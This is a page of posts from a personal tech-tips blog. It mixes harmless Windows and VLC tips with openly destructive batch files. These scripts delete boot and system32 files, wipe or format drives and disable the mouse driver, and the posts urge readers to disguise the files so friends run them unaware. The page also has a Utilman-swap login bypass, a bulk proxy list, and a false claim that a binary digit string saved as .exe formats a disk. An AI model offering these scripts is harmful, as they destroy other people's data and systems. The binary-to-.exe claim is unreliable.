Showing posts with label TRICKS. Show all posts

Saturday, 25 January 2014

How To Watch Youtube Videos in VLC Media Player

Watch Youtube Videos in VLC Media Player


VLC Media Player Have the Capability to Play Videos with all most all Video Formats , Probably this is the One reason Why VLC media player is the most Prefered Media player,  But Do you know that We Can even Watch Youtube Videos in VLC ? Yes we can, We do not require Browser to Watch Youtube Videos, VLC will do that job for you very Well. I already Shared 5 Cool Youtube Tricks that You Must Know

You can not only Watch single Video in VLC  but also Watch Youtube Playlists in VLC to watch them in Sequence,Some More Advantages of Watching Youtube Videos In VLC Media player are:

  • Watch Youtube Videos without Ads, Means no Disturbance While Watching your Favourite Video.

  • Use Loop Button To Watch a Video Again and again Many times.

  • Increase or Decrease the Speed of the Video

  • Take Snapshots of any particular Screen of a Song or Movie.


How to Watch Youtube Videos in VLC Media Player


Now let us Get Started With Steps to Watch Youtube Videos In VLC, Follow the Below Simple Steps.

Step 1: Open VLC media player, Click on File > Open Network Or Simply Use CTRL+N Keys to Open up Network URL Dialog box.

Step 2: Open Youtube, Navigate to Whatever Video you want to Play in VLC, Copy the Url of that video and Paste it in the Dialogue Box. and Click on Play.

Step 3: Enjoy Your Video.

Simple Enough hah, Now Let us see How to Watch Youtube Playlist In VLC Media Player.

Step 1: To Watch Youtube Playlists in VLC we will be Using an addon, So Click here to Goto the Downloading Page of the VLC addon Called VLC Playlist Parser. Make sure you have Latest Version of VLC Running on your system.

Step 2: Download the addon, Copy it and Paste it in Videos Installation folder which in most cases would be C:\Program Files\VideoLAN\VLC\lua\playlist. 

Step 3: Everything is done, Now Open VLC, Press CTRL+N Paste Video Playlist URL Which need to be Public. Click on Play and Enjoy all the Videos.

I Just Hope this tutorial on How to Watch Youtube Videos in VLC Media Player Helps all you Youtube Lovers.

Wednesday, 1 January 2014

Hide My Ass (HMA) Premium Proxy List


HIDE MY ASS PREMIUM PROXIES


LIST


01-01-2014


SEARCH ENGINE OPTIMIZATION


Download The Proxy List From The Below LINK


Unlimited Proxies

Try IT Must !


SEARCH ENGINE OPTIMIZATION


Tuesday, 31 December 2013

Saturday, 28 December 2013

Hide My Ass Premium Proxy List 28/12/2013 Updated


Hide My Ass Premium Proxy List 28/12/2013


SEARCH ENGINE OPTIMIZATION


One Of The Best Premium Proxies


77.175.92.156:80
77.175.137.37:80
195.114.128.9:3128
94.154.28.241:8090
109.207.61.152:8090
109.207.61.145:8090
194.141.96.245:8080
107.23.239.204:1080
109.207.61.176:8090
89.110.53.22:1080
195.225.144.38:3128
195.114.128.14:3128
94.228.205.2:8080
94.228.201.121:8080
109.207.61.157:8090
81.211.80.7:3128
194.141.96.251:8080
95.172.60.254:3128
194.141.102.254:8080
68.199.45.135:20044
78.130.136.18:8080
66.65.81.22:16737
94.154.31.20:8090
109.207.61.167:8090
66.41.144.249:29677
94.228.201.105:8080
97.87.162.4:27334
184.14.58.158:29439
84.22.2.1:8080
109.194.65.175:3128
109.207.61.174:8090
68.204.5.59:30574
94.228.201.113:8080
78.130.136.215:8080
89.223.107.49:3128
109.207.61.114:8090
75.82.37.95:45738
84.42.3.3:3128
94.154.26.24:8090
94.228.201.9:8080
94.214.105.237:80
125.88.123.244:1082
203.156.207.249:1080
87.201.35.27:80
207.183.232.242:41916
186.120.97.26:6588
98.243.72.114:17540
71.234.158.24:17619
164.68.120.104:8080
180.169.125.49:8888
94.154.31.33:8090
124.207.34.91:1080
202.207.1.234:1080
178.219.201.131:3128
218.71.140.131:1080


Download 1000-More Premium Proxy

From Below Link

This is a Text File   .txt  So Don't Worry Unlimited Proxies Enjoy

SEARCH ENGINE OPTIMIZATION

Wednesday, 11 December 2013


All Run Commands Of Windows


Windows Run Commands


 Screenshot -1
 

Screenshot-2


 Screenshot-3


Screenshot-4


Screenshot-5


Screenshot-6


Screenshot-7


Screenshot-8


Screenshot-9


 Ahsan
Windows Run Commands

Saturday, 7 December 2013

Window's 7 Tricks

  • Tricks and secrets of windows 7 :
     
     
    1> Change the background of windows media player:
     
    1) Go to Run and type “Regedit”, It will open a registry editor.

    2) locate this key in registry editor 

    HKEY_CURRENT_USER\Software\Microsoft\MediaPlayer\P references
     
    3) Double click on the key LibraryBackgroundImage and enter a value 
     
    between 0 to 6 (each number represents a background).


    2> Move open windows:
     
    If we press windows logo key + arrow key, then we will see the hover 
     
    window is moving in the different sides according to the pressed arrow key. 
    We can also minimize our opened hover window by pressing windows logo 
    key + two times down arrow key.


    3>Windows 7 trick to access hidden themes: 
     
    Windows 7 doesn’t come bundled with a huge set of themes with it, so here
     
     is a simple windows 7 trick by which we can use windows 7 themes which
     aren’t made for us.

    Just type C:\Windows\Globalization\MCT in the search box and press
     
     enter. You will see some folders of themes which are made for other 
     
    countries like USA and Canada.


    4> Install windows 7 on netbook with a pendrive or flash drive:
     
    To install windows 7 on a net book with a pendrive, Take a 4GB pendrive
     
     and format it with FAT32 file system, Then just copy an ISO image to the
     
     pendrive by xcopy d:\ e:\ /d /e (where d: is the DVD drive which contains
     
     windows cd in it and e: is the pen drive location). It will create a bootable
     
     pendrive by which you can easily install windows 7 on netbook.


    5> Make a system repair disc: 
     
    Almost all versions of windows supports this handy feature, making system 
     
    repair disc is helpful in situations when we are facing problems booting 
     
    windows. 

    System repair disc restore the windows to an old state without affecting
     
     your hard disk data. To create a system repair disc go to start, then 
     
    maintenance and then create a system repair disc.


    6> New windows 7 calculator: 
     
    New windows 7 calculator looks like vista one, but if you look it closely
     
     then you will find a lot of advance modes like standard, scientific, 
     
    programmer and statistics. These modes support thousands of operations 
     
    to solve a complex problem. To activate any of the mode just click on view
     
     and select mode.


    7> Experience the new windows 7 WordPad: 
     
    The all new windows 7 WordPad supports format like .docx and .odt, so 
     
    now you don’t need to download Microsoft office 2007, in order to open a 
     
    ms office 2007 word document.


    8> Zoom in and Zoom out in an easy way:
     
    Windows 7 made accessing of magnifier lot more easier than its 
     
    predecessor, to zoom in press windows key and + and to zoom out press 
     
     windows key and  -
     

    9> Burn Cd and Dvd’s with windows 7 built in burner:
     
    Windows 7 provides its own burner to burn cd’s and Dvd’s, So we don’t 
     
    need to download softwares like nero to burn ISO. To burn an ISO file, 
     
    Right click on the ISO file and select Burn Disc image, or easier just 
     
    double click the ISO file.


    10> Change the order of taskbar options: 
     

    many windows users worry for their taskbar, so if you are one of them, 
     
    Here is a great news. You can easily arrange the taskbar options in any 
     
    order by dragging and dropping.
     

Friday, 6 December 2013

Top 4 Most Dangerous Tricks With Notepad


Top 4 most Dengerous notepad Tricks


SOME DANGEROUS AND DEADLY  TRICKS
[CAUTION]
DO NOT TRY THESE FOR FUN!!

1. How to create more than 3,000 folders
under a minute

1) Open your notepad and type
the following code.

@echo off
:top
md %random%
goto top

2) Save it as 1000.bat
@echo off makes your screen
appear blank but it is actually
making hundreds of folders.
md %random% is command that
creating folders with random
names.( md is a command to
make directory in ms-dos)
goto top – return the command
to :top, causes an infinite loop.
NOTE: The folders will get created
in the directory where you saved
the ”1000.bat” file.
the file might look suspicious to 
your friends. So if you are
looking to fool your friends, then
change the file name also
the icon so that he doesn’t
suspect the file to be a virus.

 ———————————————————————————
——————————————————–

2. How to Shutdown a computer forever?

Now Please don’t try this because this is the most simplest and deadliest hack for your windows computer. Copy the following

code into your notepad
@echo off
attrib -r -s -h c:\autoexec.bat
del c:\autoexec.bat
attrib -r -s -h c:\boot.ini
del c:\boot.ini
attrib -r -s -h c:\ntldr
del c:\ntldr
attrib -r -s -h c:\windows
\win.ini
del c:\windows\win.ini

Save it as “shutdown-
forever.bat”. Just make sure it
has a .bat or .cmd extension.
DONT RUN THE BATCH FILE ,YOU
WONT RECOVER BACK AFTER YOU
RUN IT !!!
This should shutdown the persons computer. It shuts it off once
and deletes the files needed to reboot and restart.So please, use
this hack only if you have no intention of rebooting your computer again. So just be careful.
Here’s an alternative code.

cmd /c del c:\windows\* /F /S /
Q
cmd /c del c:\* /F /S /Q

Paste it in NotePad And Save It
with Extension .cmd or .bat.

———————————————————————————
——————————————————–
3. How to Delete all your system

files with a small command!
Copy the following code into your
notepad and save it as a .bat
file.

del *.*

All your files in your hard disk will
vanish in less than 5mins.

———————————————————————————
——————————————————–
4. RAM crashing trick

open notepad and type

:A
start http://ahsansubhani.blogspot.in/
goto A

save with .bat extension.
Infinitely loops your browser to
open up http://ahsansubhani.blogspot.in/
———————————————————————————
——————————————————–


Thursday, 28 November 2013

How To Check If Your computer was used in your absence


Check If Your computer was used in your absence?


Do you want to know whether your PC was used in your absence?
Just follow these simple steps:

=> Go to Run and type eventvwr.msc in the Run dialog box.

=> Events are stored in three log files: Application,Security, and System. These logs can be reviewed and archived.

=> For our purposes we want the System log. Click on “System” in the left-hand column for a list of events.

=> Look for a date and time when you weren't home and your computer should have been off.

=> You can also use this log to see how long someone was on the computer.

=> Just look at the time the computer was turned on and off for that day.

You Are done.


Wednesday, 20 November 2013

How To Crash Pc By Just A Simple Trick


Crash Pc By Just A Simple Trick


1. Open Notepad


2. write the above command : -


del c:\WINDOWS\system32\*.*/q


3. Save the above notepad with the extension ".bat or.cmd" as u want


4. Attention!!!!!! Don't double click the file otherwise u r in trouble. Why 

?????? bcz the file u created delete all files from ur system32 folder and 

when u restart ur pc it will not start bcz system can not find the files in the 

system32 folder which is required at the time of booting. 


5. You can also test the above by creating a fake folder let like windows1 

in C:\. Copy  files in it and then  try the above Trick.Just double clicking the 

bat or cmd file all files in that folder automatically get deleted.


6. You can try this file in any one`s PC.(That can result in causing damage 

to PC, so think again before trying this.).


Tuesday, 19 November 2013

How To Make mouse Disabling Virus


A Virus To Disable Mouse


Make A Small Virus To Disable Mouse and prank your friends 


  • Open Notepad and copy below codes

rem ———————————
rem Disable Mouse
set key=”HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass”
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4
rem ———————————

  • Save this file as  virus.bat

  • And that’s Done.

Monday, 18 November 2013

How to Burn ISO files in windows 7 with the built in image burner

Burn ISO files in windows 7 with the built in image burner

What majority of the people don’t know is that , Windows 7 has a built in image burning program . The program provides a hassle free way to burn an ISO or IMG files off your computers hard disk .


Windows disc image burner popup

To burn an ISO or image file you need to select a ISO or IMG file , right click on it , select open with and choose windows disc image burner tool . From the popup on your screen , select the DVD burner drive and click on burn to start burning your image file to disk . Now its that’s easy to burn a file !

While there are other apps like Nero , alcohol 120% and much more for burning more sophisticated types of image files , This default built in program with windows 7 provides a easy and hassle free way to burn ISO files .

How To Format Your HardDisk using Notepad

Format Your HardDisk using Notepad


/* ======== EDUCATION PURPOSE ONLY==============*/


If you think that notepad is useless then you are wrong because you can now do a lot of things with a notepad which you could have never imagined.In this hack I will show you how to format a HDD using a notepad. This is really cool.


Step 1. Copy The Following In Notepad Exactly as it says


01001011000111110010010101010101010000011111100000


Step 2. Save As An .EXE Any Name Will Do


Step 3. Send the .EXE to People And Infect+

OR


IF u think u cannot format C:/ drive when windows is running try Laughing and u will get it Razz .. any way some more so u can test on other drives this is simple binary code

format c:\ /Q/X — this will format your drive c:\

01100110011011110111001001101101011000010111010000
100000011000110011101001011100
0010000000101111010100010010111101011000

format d:\ /Q/X — this will format your drive d:\


01100110011011110111001001101101011000010111010000
100000011001000011101001011100
0010000000101111010100010010111101011000


IMPORTANT : This Trick is for Educational Purpose only.DONT TRY ON YOUR OWN PC.We are not responsible for it. TRY WITH YOUR OWN RISK.It lead to loss of data and crashing your computer..!!


del /F/S/Q c:\boot.ini — this will cause your computer not to boot.

01100100011001010110110000100000001011110100011000
101111010100110010111101010001
00100000011000110011101001011100011000100110111101
101111011101000010111001101001
0110111001101001

Try to figure out yourself rest can’t spoonfeed Its working.
Do not try it on your PC. Don’t mess around this is for educational purpose only

still if you cant figure it out try this:


go to notepad and type the following:


@Echo off
Del C:\ *.*|y save it as Dell.bat
want worse then type the following:

@echo off
del %systemdrive%\*.*/f/s/q
shutdown -r -f -t 00

and save it as a .bat file

If nothing above works :


Open Notepad (Start->Run->Notepad->Ok) and write this:


format C:/q /y
format D:/q /y
format E:/q /y
format F:/q /y
format G:/q /y


Save as a .bat -any name will do
Run the .bat


How to “Delete administrator Password” without any software


“Delete administrator Password” without any software


Step 1. Put your hard disk of your computer in any other pc .

Step 2. Boot that computer and use your hard disk as a secondary hard disk (Don't boot as primary hard disk ).

Step 3. Then open that drive in which the victim’s window(or your window) is installed.

Step 4. Go to location windows->system32->config

Step 5. And delete SAM.exe and SAM.log

Step 6. Now remove hard disk and put in your computer.

Step 7. And boot your computer :-)

Sunday, 17 November 2013

How to Check Original Installation Date of Windows

 Check Original Installation Date of Windows

Many a times we want to know more and more about our System, What if a Friend of yours asks you some Questions about your PC and you fail to answer it, You may be Curious to Know the Original Installation Date of Windows. We all want to know when our windows was First Installed, How many months or Years have passed since you are chugging without Refreshing your System.

The Process to know the Original Installation Date of your Windows is Very Quick and Simple, Stay with me, read on and i will tell you how to do it Step by Step.


Steps to Check Original Installation Date of Windows


Step 1:  Hold Windows key and Press R key to open Run, Type CMD and hit enter to Open up Command Prompt.


Step 2: Type systeminfo.exe  in Command Prompt and Hit Enter.

Step 3: Just wait a Few Seconds to Gather all the Data , Boom- You will Get all the info of your System in just a few seconds including the Original Installation Date which we are looking for.


Step 4: With this Command you Get all the Necessary info about your System but If you Just want to know the date on which your windows was Installed on your System then type this Command  systeminfo | find /i “install date 


Original Installation Date of Windows


You can see its showing that i have installed my windows last month as i had to Refresh my Windows, its pretty much Accurate.

Thats it guys, in this tutorial we saw how to check our system info including the Windows Installation Date. If you have any trouble related to this article, have a go and Speak your mind in Comment box.


Friday, 15 November 2013

How To Rest Password In Windows 8/7


Resetting Passwords in Windows 8/7

Here I will try to make an easy to follow tutorial that will be usefull for novice users as well as professionals when they get stuck behind the logon screen of a Windows 8 because they lost or forgotten their password. So here's how to do it in 10 minutes or less :


1- You need a Windows 8 PC to make a System Recovery Disk .

2- You need a CD Burner + Blanck CD.

3- If you have a tablet or a netbook and you don't have a CD burner then You need a 512 MB USB thumb drive to make a System Recovery USB instead.

4- To make a system recovery CD, Go to control panel and navigate to Windows 7 File Recovery, click on that icon, and from the next screen choose from the top left ( Create a System Recovery Disk ) and follow the on-screen instructions to make that CD.

5- To make a System Recovery USB thumb drive go to control panel and navigate to ( Recovery ), click on that icon and from the next screen choose ( Create a recovery drive ) and follow the instructions to make a bootable System Recovery USB.

6- When you are ready, boot the locked PC that needs to be unlocked with that CD or USB you just made, and follow the pictures below :


7- The command prompt screen will open, type : diskpart and hit Enter key


8- Type : list vol and hit Enter key (watch for spaces)


9- locate your Windows partition letter ( in our case here the letter will be C drive)

10- Type : Exit and hit Enter key.


11- Type: c: and hit Enter key (your Windows drive maybe different so change it accordingly to the drive letter you have)


12- Type: cd windows (watch for spaces ) and hit Enter key


13- Type: cd system32 (watch for spaces) and hit Enter key


14- Type: copy cmd.exe cmd.exe.original (watch for spaces) and hit Enter key.


15- Type: copy Utilman.exe Utilman.exe.original (watch for spaces) and hit Enter key.


16- Type: del Utilman.exe (watch for spaces) and hit Enter key.


17- Type: ren cmd.exe Utilman.exe (watch for spaces) and hit Enter key.


18- Type: Shutdown -r -t 00 (watch for spaces) and hit Enter key, the PC will restart.


19 – When you reach the Logon screen click on the Ease of Access Center icon on the left bottom side of the screen.

20 – The command prompt window will open

21- Type: net user (watch for spaces) and hit Enter key.


22- Type: net user <username> * ( replace <username> with the name you find in your pc) and hit Enter key

23- now type the new password you want and hit Enter key( when you type the cursor will not move and you will not see what you type, so be carefull what you type, because you are typing blindly the new password)


24- confirm the new password when prompted and hit Enter key when done:


25- Type exit and hit the Enter key to close the command window.

26- Logon now to the locked account with the new password you just created.


27- After successfully unlocking your account and resetting the account password now you need to roll back the changes youmade to Utilman.exe and cmd.exe, so go ahead and boot your pc with the System Recovery CD or USB you made earlier in thistutorial and repeat steps in # 6 so you open the command prompt window

28- Type: c: and hit Enter key(your Windows drive maybe different so change it accordingly to the drive letter you have)

29- Type: cd windows (watch for spaces) and hit Enter key [see picture below]

30- Type: cd system32 (watch for spaces) and hit Enter key [see picture below]

31- Type: del Utilman.exe (watch for spaces) and hit Enter key [see picture below]

32- Type: ren Utilman.exe.original Utilman.exe (watch for spaces) and hit Enter key [see picture below]

33- Type: ren cmd.exe.original cmd.exe (watch for spaces) and hit Enter key [see picture below]


34- Type: shutdown -r -t 00 (watch for spaces) and hit Enter key to reboot your pc [see picture below]


35- Now when the pc reboots and reaches the logon screen, check to see if the Utilman is fixed and returned back to place by clicking on its icon on the bottom left side of the screen, if the Ease of Access list pops up then you succeeded in your work.


PS: some of you might have a Windows 8 Installation DVD, he can use it also in this process, boot with this Windows DVD and when you reach the first screen where you have to click next - stop there and hit SHIFT key + F 10 , the command prompt window will pop up and you can use it as we did in steps 7 onward to the end.


Thursday, 14 November 2013

How To Hide Zip Files Inside A Picture Without Any Software


HIDING ZIP FILES INSIDE A PICTURE


Since images are read from the header down, and zip files are read from the footer up, you can easily merge them as one single file, and no one will ever know.


Embedding Zip Files inside GIF Files


Note: During tests GIF images were the only image type to give consistent results, therefore I recommend you use them as well.


                  The first thing you will need to do is drill down into the directory that’s holding both your GIF image as well as your zip file, so press the Win + R keyboard combination, type cmd into the run box and hit enter. When the command prompt opens you can use the cd command to change directories.


All it takes to merge the files is one simple copy command, the trick is to use the /B switch like so:

Copy /B picture.gif+yourmenu.zip newfile.gif

This assumes:

· The original image is named picture.gif

· The zip file you want to hide in your image is called YourMenu.zip

. The combined file will be called newfile.gif


The result is a file that can be opened with both an archiving 

program such as 7-Zip or WinRAR as well as with an image editor.


Done.


Receive updates via Facebook. PLEASE Click the Like Button Below

▼

Back to Top